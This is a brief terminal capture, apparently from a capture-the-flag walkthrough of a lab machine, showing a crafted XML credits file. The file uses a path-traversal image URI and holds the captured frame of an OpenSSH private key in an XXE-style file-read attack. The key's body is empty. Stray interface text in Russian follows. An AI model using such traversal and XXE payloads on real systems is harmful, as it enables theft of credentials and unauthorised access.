 woodenk@redpanda:~$ cat vflamie_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--?xml version="1.0" ?-->
<!DOCTYPE replace>
<credits>
  <author>damian</author>
  <image>
    <uri>/../../../../../../../home/woodenk/root.jpg</uri>
    <hello>-----BEGIN OPENSSH PRIVATE KEY-----
-----END OPENSSH PRIVATE KEY-----</hello>
    <views>1</views>
  </image>
  <totalviews>1</totalviews>
</credits>
woodenk@redpanda:~$
Домашний...
Файловая